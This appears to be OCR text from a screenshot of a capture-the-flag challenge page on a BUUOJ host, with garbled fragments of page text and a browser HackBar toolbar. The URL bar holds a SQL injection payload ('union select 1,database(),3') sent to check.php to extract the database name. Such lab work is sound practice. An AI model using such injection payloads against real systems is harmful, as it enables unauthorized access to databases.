 YOUR BILLS, WATCH YOUR
LLOW FASHION, ACT NORMAL
Hello geek！
Your password is '3'
BEY THE LAW
D REPEAT AFTER ME:
开发者工具 — check — http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union ...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://1b8abd8a-c9a5-42a2-bcb7-a474d821a6b0.node4.buuoj.cn:81/check.php?username=1' union
select 1,database(),3%23&password=123